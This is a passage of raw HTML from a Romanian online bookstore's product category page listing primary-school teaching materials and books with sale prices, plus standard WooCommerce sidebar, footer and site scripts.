class="woocommerce-loop-product__title">SĂRBĂTOAREA ÎNVIERII ( Planșe cu NTRAREA ÎN IERUSALIM, CINA CEA DE TAINĂ, INVIEREA LUI IISUS, ÎNCONDEIEREA OUĂLOR, VINE IEPURAŞUL, JETOANE))</h2>
	<span class="onsale">Reduceri!</span>
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>97,68&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></del> <span class="screen-reader-text">Prețul inițial a fost: 97,68&nbsp;lei.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>93,24&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></ins><span class="screen-reader-text">Prețul curent este: 93,24&nbsp;lei.</span></span>
</a><a href="/categorie-produs/didactica-primar?add-to-cart=1473" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1473" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1473" data-product_sku="" aria-label="Adaugă în coș: &amp;lbquo;SĂRBĂTOAREA ÎNVIERII ( Planșe cu NTRAREA ÎN IERUSALIM, CINA CEA DE TAINĂ, INVIEREA LUI IISUS, ÎNCONDEIEREA OUĂLOR, VINE IEPURAŞUL, JETOANE))&rdquo;" rel="nofollow" data-success_message="&bdquo;SĂRBĂTOAREA ÎNVIERII ( Planșe cu NTRAREA ÎN IERUSALIM, CINA CEA DE TAINĂ, INVIEREA LUI IISUS, ÎNCONDEIEREA OUĂLOR, VINE IEPURAŞUL, JETOANE))&rdquo; a fost adăugat în coș">Adaugă în coș</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1473" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1461 status-publish instock product_cat-colectia-materiale-didactice product_cat-didactica-primar has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://emia.ro/produs/tabla-inmultirii-de-la-1-la-10-planse-a-3-si-o-brosura-a6" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="223" src="https://emia.ro/wp-content/uploads/2021/02/tabla-înmulțirii-324x223.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="TABLA ÎNMULȚIRII DE LA 1 LA 10 ( 12 PLANȘE A 3 și o broșură A6))" decoding="async" loading="lazy" srcset="https://emia.ro/wp-content/uploads/2021/02/tabla-înmulțirii-324x223.jpg 324w, https://emia.ro/wp-content/uploads/2021/02/tabla-înmulțirii-300x206.jpg 300w, https://emia.ro/wp-content/uploads/2021/02/tabla-înmulțirii-1024x704.jpg 1024w, https://emia.ro/wp-content/uploads/2021/02/tabla-înmulțirii-768x528.jpg 768w, https://emia.ro/wp-content/uploads/2021/02/tabla-înmulțirii-416x286.jpg 416w, https://emia.ro/wp-content/uploads/2021/02/tabla-înmulțirii.jpg 1080w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">TABLA ÎNMULȚIRII DE LA 1 LA 10 ( 12 PLANȘE A 3 și o broșură A6))</h2>
	<span class="onsale">Reduceri!</span>
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>122,10&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></del> <span class="screen-reader-text">Prețul inițial a fost: 122,10&nbsp;lei.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>111,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></ins><span class="screen-reader-text">Prețul curent este: 111,00&nbsp;lei.</span></span>
</a><a href="/categorie-produs/didactica-primar?add-to-cart=1461" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1461" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1461" data-product_sku="" aria-label="Adaugă în coș: &amp;lbquo;TABLA ÎNMULȚIRII DE LA 1 LA 10 ( 12 PLANȘE A 3 și o broșură A6))&rdquo;" rel="nofollow" data-success_message="&bdquo;TABLA ÎNMULȚIRII DE LA 1 LA 10 ( 12 PLANȘE A 3 și o broșură A6))&rdquo; a fost adăugat în coș">Adaugă în coș</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1461" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1459 status-publish last instock product_cat-didactica product_cat-didactica-primar product_cat-povestile-copilariei product_cat-prescolar has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://emia.ro/produs/petrecerea-vegetala-poezii-pentru-serbarile-copiilor-desene-creative" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="472" src="https://emia.ro/wp-content/uploads/2021/02/petrecerea-324x472.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PETRECEREA VEGETALĂ. POEZII PENTRU SERBĂRILE COPIILOR. DESENE CREATIVE" decoding="async" loading="lazy" srcset="https://emia.ro/wp-content/uploads/2021/02/petrecerea-324x472.jpg 324w, https://emia.ro/wp-content/uploads/2021/02/petrecerea-206x300.jpg 206w, https://emia.ro/wp-content/uploads/2021/02/petrecerea-703x1024.jpg 703w, https://emia.ro/wp-content/uploads/2021/02/petrecerea-768x1119.jpg 768w, https://emia.ro/wp-content/uploads/2021/02/petrecerea-1054x1536.jpg 1054w, https://emia.ro/wp-content/uploads/2021/02/petrecerea-416x606.jpg 416w, https://emia.ro/wp-content/uploads/2021/02/petrecerea.jpg 1080w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">PETRECEREA VEGETALĂ. POEZII PENTRU SERBĂRILE COPIILOR. DESENE CREATIVE</h2>
	<span class="onsale">Reduceri!</span>
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>33,30&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></del> <span class="screen-reader-text">Prețul inițial a fost: 33,30&nbsp;lei.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>31,08&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></ins><span class="screen-reader-text">Prețul curent este: 31,08&nbsp;lei.</span></span>
</a><a href="/categorie-produs/didactica-primar?add-to-cart=1459" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1459" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1459" data-product_sku="" aria-label="Adaugă în coș: &amp;lbquo;PETRECEREA VEGETALĂ. POEZII PENTRU SERBĂRILE COPIILOR. DESENE CREATIVE&rdquo;" rel="nofollow" data-success_message="&bdquo;PETRECEREA VEGETALĂ. POEZII PENTRU SERBĂRILE COPIILOR. DESENE CREATIVE&rdquo; a fost adăugat în coș">Adaugă în coș</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1459" class="screen-reader-text">
			</span>
</li>
</ul>
<div class="storefront-sorting"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Comandă magazin"
			>
					<option value="popularity" >Sortează după popularitatea vânzărilor</option>
					<option value="rating" >Sortează după evaluarea medie</option>
					<option value="date"  selected='selected'>Sortează după cele mai recente</option>
					<option value="price" >Sortează după preț: de la mic la mare</option>
					<option value="price-desc" >Sortează după preț: de la mare la mic</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Afișez 1 - 12 din 77 de rezultate<span class="screen-reader-text">Sortat după cele mai recente</span></p>
<nav class="woocommerce-pagination" aria-label="Paginație produse">
	<ul class='page-numbers'>
	<li><span aria-label="Pagină 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Pagină 2" class="page-numbers" href="https://emia.ro/categorie-produs/didactica-primar/page/2">2</a></li>
	<li><a aria-label="Pagină 3" class="page-numbers" href="https://emia.ro/categorie-produs/didactica-primar/page/3">3</a></li>
	<li><a aria-label="Pagină 4" class="page-numbers" href="https://emia.ro/categorie-produs/didactica-primar/page/4">4</a></li>
	<li><a aria-label="Pagină 5" class="page-numbers" href="https://emia.ro/categorie-produs/didactica-primar/page/5">5</a></li>
	<li><a aria-label="Pagină 6" class="page-numbers" href="https://emia.ro/categorie-produs/didactica-primar/page/6">6</a></li>
	<li><a aria-label="Pagină 7" class="page-numbers" href="https://emia.ro/categorie-produs/didactica-primar/page/7">7</a></li>
	<li><a class="next page-numbers" href="https://emia.ro/categorie-produs/didactica-primar/page/2">&rarr;</a></li>
</ul>
</nav>
</div>			</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="secondary" class="widget-area" role="complementary">
	<div id="woocommerce_price_filter-2" class="widget woocommerce widget_price_filter"><span class="gamma widget-title">Filtrează după preț</span>
<form method="get" action="https://emia.ro/categorie-produs/didactica-primar/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Preț minim</label>
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="Preț minim" />
			<label class="screen-reader-text" for="max_price">Preț maxim</label>
			<input type="text" id="max_price" name="max_price" value="480" data-max="480" placeholder="Preț maxim" />
						<button type="submit" class="button">Filtrează</button>
			<div class="price_label" style="display:none;">
				Preț: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Categorii de Produse</span><ul class="product-categories"><li class="cat-item cat-item-104"><a href="https://emia.ro/categorie-produs/antistres-color-terapy">ANTISTRES COLOR TERAPY</a></li>
<li class="cat-item cat-item-83"><a href="https://emia.ro/categorie-produs/bibliografie-scolara">Bibliografie şcolară</a></li>
<li class="cat-item cat-item-14"><a href="https://emia.ro/categorie-produs/biblioteca-emia">Biblioteca Emia</a></li>
<li class="cat-item cat-item-102"><a href="https://emia.ro/categorie-produs/cadouri">CADOURI</a></li>
<li class="cat-item cat-item-22"><a href="https://emia.ro/categorie-produs/cartea-de-istorie">Cartea de istorie</a></li>
<li class="cat-item cat-item-48"><a href="https://emia.ro/categorie-produs/civilizatii">Civilizații</a></li>
<li class="cat-item cat-item-57"><a href="https://emia.ro/categorie-produs/colectia-materiale-didactice">Colecția materiale didactice</a></li>
<li class="cat-item cat-item-66"><a href="https://emia.ro/categorie-produs/colectia-politics">Colecția Politics</a></li>
<li class="cat-item cat-item-23"><a href="https://emia.ro/categorie-produs/confident-epistolar-jurnal">Confident, Epistolar, Jurnal</a></li>
<li class="cat-item cat-item-80"><a href="https://emia.ro/categorie-produs/credo">Credo</a></li>
<li class="cat-item cat-item-68"><a href="https://emia.ro/categorie-produs/dictionarele-emia">Dicționarele Emia</a></li>
<li class="cat-item cat-item-70"><a href="https://emia.ro/categorie-produs/didactica">Didactica</a></li>
<li class="cat-item cat-item-72"><a href="https://emia.ro/categorie-produs/didactica-plus">Didactica Plus</a></li>
<li class="cat-item cat-item-73 current-cat"><a href="https://emia.ro/categorie-produs/didactica-primar">Didactica Primar</a></li>
<li class="cat-item cat-item-74"><a href="https://emia.ro/categorie-produs/editura-paula">Editura Paula</a></li>
<li class="cat-item cat-item-75"><a href="https://emia.ro/categorie-produs/geografica">Geografica</a></li>
<li class="cat-item cat-item-76"><a href="https://emia.ro/categorie-produs/gimnazium">Gimnazium</a></li>
<li class="cat-item cat-item-27"><a href="https://emia.ro/categorie-produs/inginerului">Inginerului</a></li>
<li class="cat-item cat-item-82"><a href="https://emia.ro/categorie-produs/jurnalistica">Jurnalistica</a></li>
<li class="cat-item cat-item-77 cat-parent"><a href="https://emia.ro/categorie-produs/poesis">Poesis</a><ul class='children'>
<li class="cat-item cat-item-89"><a href="https://emia.ro/categorie-produs/poesis/caliope">Colectia CALLIOPE</a></li>
<li class="cat-item cat-item-103"><a href="https://emia.ro/categorie-produs/poesis/poeme-haiku">Haiku</a></li>
</ul>
</li>
<li class="cat-item cat-item-28"><a href="https://emia.ro/categorie-produs/povesti-de-lux">Povești de lux</a></li>
<li class="cat-item cat-item-78"><a href="https://emia.ro/categorie-produs/povestile-copilariei">Poveștile copilăriei</a></li>
<li class="cat-item cat-item-38"><a href="https://emia.ro/categorie-produs/prescolar">Preșcolar</a></li>
<li class="cat-item cat-item-32"><a href="https://emia.ro/categorie-produs/scorpion">Scorpion</a></li>
<li class="cat-item cat-item-34"><a href="https://emia.ro/categorie-produs/souvenir">Souvenir</a></li>
<li class="cat-item cat-item-79"><a href="https://emia.ro/categorie-produs/universitaria">Universitaria</a></li>
</ul></div><div id="media_image-2" class="widget widget_media_image"><span class="gamma widget-title">Citeste gratuit &#8211; Revista Semne</span><a href="http://emia.ro/wp-content/uploads/2018/06/Revista-Semne-EMIA-2016-complet.pdf" target="_blank"><img width="410" height="593" src="https://emia.ro/wp-content/uploads/2015/02/semne.jpg" class="image wp-image-953 alignnone attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://emia.ro/wp-content/uploads/2015/02/semne.jpg 410w, https://emia.ro/wp-content/uploads/2015/02/semne-207x300.jpg 207w, https://emia.ro/wp-content/uploads/2015/02/semne-62x90.jpg 62w, https://emia.ro/wp-content/uploads/2015/02/semne-138x200.jpg 138w, https://emia.ro/wp-content/uploads/2015/02/semne-346x500.jpg 346w" sizes="auto, (max-width: 410px) 100vw, 410px" /></a></div><div id="media_image-4" class="widget widget_media_image"><a href="http://emia.ro/wp-content/uploads/2015/11/REVISTA-SEMNE-NR.-1-2015-MARTIE-WEB-.pdf" target="_blank"><img width="516" height="753" src="https://emia.ro/wp-content/uploads/2015/11/semne-1.jpg" class="image wp-image-1028 alignnone attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://emia.ro/wp-content/uploads/2015/11/semne-1.jpg 516w, https://emia.ro/wp-content/uploads/2015/11/semne-1-206x300.jpg 206w, https://emia.ro/wp-content/uploads/2015/11/semne-1-62x90.jpg 62w, https://emia.ro/wp-content/uploads/2015/11/semne-1-137x200.jpg 137w, https://emia.ro/wp-content/uploads/2015/11/semne-1-343x500.jpg 343w" sizes="auto, (max-width: 516px) 100vw, 516px" /></a></div><div id="media_image-3" class="widget widget_media_image"><a href="http://emia.ro/wp-content/uploads/2015/11/REVISTA-SEMNE-EMIA-NR.2-66-2015-WEB-2.pdf" target="_blank"><img width="527" height="752" src="https://emia.ro/wp-content/uploads/2015/11/semne-2.jpg" class="image wp-image-1029 alignnone attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://emia.ro/wp-content/uploads/2015/11/semne-2.jpg 527w, https://emia.ro/wp-content/uploads/2015/11/semne-2-210x300.jpg 210w, https://emia.ro/wp-content/uploads/2015/11/semne-2-63x90.jpg 63w, https://emia.ro/wp-content/uploads/2015/11/semne-2-140x200.jpg 140w, https://emia.ro/wp-content/uploads/2015/11/semne-2-350x500.jpg 350w" sizes="auto, (max-width: 527px) 100vw, 527px" /></a></div></div><!-- #secondary -->

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-4 fix">
									<div class="block footer-widget-1">
											</div>
											<div class="block footer-widget-2">
						<div id="woocommerce_top_rated_products-2" class="widget woocommerce widget_top_rated_products"><span class="gamma widget-title">Cele mai bine cotate produse</span><ul class="product_list_widget"><li>
	
	<a href="https://emia.ro/produs/cu-gand-curat">
		<img width="120" height="177" src="https://emia.ro/wp-content/uploads/2012/11/cu_gand_curat.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cu gând curat" decoding="async" loading="lazy" srcset="https://emia.ro/wp-content/uploads/2012/11/cu_gand_curat.jpg 120w, https://emia.ro/wp-content/uploads/2012/11/cu_gand_curat-61x90.jpg 61w" sizes="auto, (max-width: 120px) 100vw, 120px" />		<span class="product-title">Cu gând curat</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>16,65&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></del> <span class="screen-reader-text">Prețul inițial a fost: 16,65&nbsp;lei.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2,22&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></ins><span class="screen-reader-text">Prețul curent este: 2,22&nbsp;lei.</span>
	</li>
<li>
	
	<a href="https://emia.ro/produs/simfonia-cristalelor">
		<img width="150" height="213" src="https://emia.ro/wp-content/uploads/2012/11/simfonia-cristalelor.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Simfonia cristalelor, mică enciclopedie a pietrelor prețioase. STUDIU ȘI MIC ALBUM" decoding="async" loading="lazy" srcset="https://emia.ro/wp-content/uploads/2012/11/simfonia-cristalelor.jpg 150w, https://emia.ro/wp-content/uploads/2012/11/simfonia-cristalelor-63x90.jpg 63w, https://emia.ro/wp-content/uploads/2012/11/simfonia-cristalelor-140x200.jpg 140w" sizes="auto, (max-width: 150px) 100vw, 150px" />		<span class="product-title">Simfonia cristalelor, mică enciclopedie a pietrelor prețioase. STUDIU ȘI MIC ALBUM</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>42,18&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></del> <span class="screen-reader-text">Prețul inițial a fost: 42,18&nbsp;lei.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>33,30&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></ins><span class="screen-reader-text">Prețul curent este: 33,30&nbsp;lei.</span>
	</li>
<li>
	
	<a href="https://emia.ro/produs/85-de-ani-de-invatamant-pedagogic-in-beius-1922-2007">
		<img width="236" height="350" src="https://emia.ro/wp-content/uploads/2012/11/beius.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="85 de ani de învățământ pedagogic în Beiuș. 1922 - 2007" decoding="async" loading="lazy" srcset="https://emia.ro/wp-content/uploads/2012/11/beius.jpg 236w, https://emia.ro/wp-content/uploads/2012/11/beius-202x300.jpg 202w, https://emia.ro/wp-content/uploads/2012/11/beius-60x90.jpg 60w, https://emia.ro/wp-content/uploads/2012/11/beius-134x200.jpg 134w" sizes="auto, (max-width: 236px) 100vw, 236px" />		<span class="product-title">85 de ani de învățământ pedagogic în Beiuș. 1922 - 2007</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>78,81&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span>
	</li>
</ul></div>					</div>
											<div class="block footer-widget-4">
						<div id="woocommerce_products-2" class="widget woocommerce widget_products"><span class="gamma widget-title">Produse</span><ul class="product_list_widget"><li>
	
	<a href="https://emia.ro/produs/dumitru-radu-popescu-in-labirintl-mitologiei-contemporane">
		<img width="324" height="491" src="https://emia.ro/wp-content/uploads/2025/10/DRP-111-324x491.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DUMITRU RADU  POPESCU în labirintul mitologiei contemporane -  de CONSTANTIN CUBLEȘAN" decoding="async" loading="lazy" srcset="https://emia.ro/wp-content/uploads/2025/10/DRP-111-324x491.jpg 324w, https://emia.ro/wp-content/uploads/2025/10/DRP-111-198x300.jpg 198w, https://emia.ro/wp-content/uploads/2025/10/DRP-111-676x1024.jpg 676w, https://emia.ro/wp-content/uploads/2025/10/DRP-111-768x1163.jpg 768w, https://emia.ro/wp-content/uploads/2025/10/DRP-111-1014x1536.jpg 1014w, https://emia.ro/wp-content/uploads/2025/10/DRP-111-416x630.jpg 416w, https://emia.ro/wp-content/uploads/2025/10/DRP-111.jpg 1080w" sizes="auto, (max-width: 324px) 100vw, 324px" />		<span class="product-title">DUMITRU RADU  POPESCU în labirintul mitologiei contemporane -  de CONSTANTIN CUBLEȘAN</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>95,46&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></del> <span class="screen-reader-text">Prețul inițial a fost: 95,46&nbsp;lei.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>94,35&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></ins><span class="screen-reader-text">Prețul curent este: 94,35&nbsp;lei.</span>
	</li>
<li>
	
	<a href="https://emia.ro/produs/viata-citatelor-cugetari-reflectii-spiritualitate">
		<img width="324" height="454" src="https://emia.ro/wp-content/uploads/2025/06/a-cr-324x454.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="VIAȚA CITATELOR. Cugetări, reflecții, spiritualitate.  ALEXANDRU CRĂCIUN" decoding="async" loading="lazy" srcset="https://emia.ro/wp-content/uploads/2025/06/a-cr-324x454.jpg 324w, https://emia.ro/wp-content/uploads/2025/06/a-cr-214x300.jpg 214w, https://emia.ro/wp-content/uploads/2025/06/a-cr-731x1024.jpg 731w, https://emia.ro/wp-content/uploads/2025/06/a-cr-768x1075.jpg 768w, https://emia.ro/wp-content/uploads/2025/06/a-cr-416x582.jpg 416w, https://emia.ro/wp-content/uploads/2025/06/a-cr.jpg 1080w" sizes="auto, (max-width: 324px) 100vw, 324px" />		<span class="product-title">VIAȚA CITATELOR. Cugetări, reflecții, spiritualitate.  ALEXANDRU CRĂCIUN</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>97,68&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></del> <span class="screen-reader-text">Prețul inițial a fost: 97,68&nbsp;lei.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>94,35&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></ins><span class="screen-reader-text">Prețul curent este: 94,35&nbsp;lei.</span>
	</li>
<li>
	
	<a href="https://emia.ro/produs/sfantul-cuvios-marturisitor-arsenie-de-la-prislop-am-fost-pelerin-pe-urmele-lui">
		<img width="324" height="443" src="https://emia.ro/wp-content/uploads/2025/06/arsenie-324x443.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SFÂNTUL CUVIOS MĂRTURISITOR ARSENIE DE LA PRISLOP. Am fost pelerin pe urmele lui" decoding="async" loading="lazy" srcset="https://emia.ro/wp-content/uploads/2025/06/arsenie-324x443.jpg 324w, https://emia.ro/wp-content/uploads/2025/06/arsenie-219x300.jpg 219w, https://emia.ro/wp-content/uploads/2025/06/arsenie-748x1024.jpg 748w, https://emia.ro/wp-content/uploads/2025/06/arsenie-768x1051.jpg 768w, https://emia.ro/wp-content/uploads/2025/06/arsenie-416x569.jpg 416w, https://emia.ro/wp-content/uploads/2025/06/arsenie.jpg 1080w" sizes="auto, (max-width: 324px) 100vw, 324px" />		<span class="product-title">SFÂNTUL CUVIOS MĂRTURISITOR ARSENIE DE LA PRISLOP. Am fost pelerin pe urmele lui</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>61,05&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></del> <span class="screen-reader-text">Prețul inițial a fost: 61,05&nbsp;lei.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>55,50&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></ins><span class="screen-reader-text">Prețul curent este: 55,50&nbsp;lei.</span>
	</li>
<li>
	
	<a href="https://emia.ro/produs/constantin-cublesan-inceputurile-romanului-romanesc-studiu">
		<img width="324" height="455" src="https://emia.ro/wp-content/uploads/2025/06/c-inceputurile-324x455.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CONSTANTIN CUBLEȘAN   -  ÎNCEPUTURILE ROMANULUI ROMÂNESC, studiu" decoding="async" loading="lazy" srcset="https://emia.ro/wp-content/uploads/2025/06/c-inceputurile-324x455.jpg 324w, https://emia.ro/wp-content/uploads/2025/06/c-inceputurile-214x300.jpg 214w, https://emia.ro/wp-content/uploads/2025/06/c-inceputurile-729x1024.jpg 729w, https://emia.ro/wp-content/uploads/2025/06/c-inceputurile-768x1079.jpg 768w, https://emia.ro/wp-content/uploads/2025/06/c-inceputurile-416x584.jpg 416w, https://emia.ro/wp-content/uploads/2025/06/c-inceputurile.jpg 1080w" sizes="auto, (max-width: 324px) 100vw, 324px" />		<span class="product-title">CONSTANTIN CUBLEȘAN   -  ÎNCEPUTURILE ROMANULUI ROMÂNESC, studiu</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>98,79&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></del> <span class="screen-reader-text">Prețul inițial a fost: 98,79&nbsp;lei.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>94,35&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></ins><span class="screen-reader-text">Prețul curent este: 94,35&nbsp;lei.</span>
	</li>
<li>
	
	<a href="https://emia.ro/produs/mihai-eminesc-poezii-toate-s-vechi-si-noua-toate-prefata-romul-munteanu">
		<img width="324" height="582" src="https://emia.ro/wp-content/uploads/2012/11/em-324x582.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MIHAI EMINESCU. POEZII. TOATE-S VECHI SI NOUA TOATE. Prefata: ROMUL MUNTEANU" decoding="async" loading="lazy" srcset="https://emia.ro/wp-content/uploads/2012/11/em-324x582.jpg 324w, https://emia.ro/wp-content/uploads/2012/11/em-167x300.jpg 167w, https://emia.ro/wp-content/uploads/2012/11/em-570x1024.jpg 570w, https://emia.ro/wp-content/uploads/2012/11/em-416x748.jpg 416w, https://emia.ro/wp-content/uploads/2012/11/em.jpg 613w" sizes="auto, (max-width: 324px) 100vw, 324px" />		<span class="product-title">MIHAI EMINESCU. POEZII. TOATE-S VECHI SI NOUA TOATE. Prefata: ROMUL MUNTEANU</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>105,45&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></del> <span class="screen-reader-text">Prețul inițial a fost: 105,45&nbsp;lei.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>94,35&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></ins><span class="screen-reader-text">Prețul curent este: 94,35&nbsp;lei.</span>
	</li>
</ul></div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Editura Emia - Magazin virtual de carte 2026
							<br />
				<a href="https://woocommerce.com" target="_blank" title="WooCommerce - cea mai bună platformă de eCommerce pentru WordPress" rel="noreferrer nofollow">Construit cu WooCommerce</a>.					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-3">
									<li class="my-account">
						<a href="https://emia.ro/contul-meu">Contul meu</a>					</li>
									<li class="search">
						<a href="">Caută</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://emia.ro/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Caută după:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Caută produse…" value="" name="s" />
	<button type="submit" value="Caută" class="">Caută</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://emia.ro/cos">Coș de cumpărături				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/storefront/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Prima pagin\u0103","@id":"https://emia.ro"}},{"@type":"ListItem","position":2,"item":{"name":"Didactica Primar","@id":"https://emia.ro/categorie-produs/didactica-primar"}}]}</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://emia.ro/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.1" id="storefront-navigation-js"></script>
<script src="https://emia.ro/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://emia.ro/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://emia.ro/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
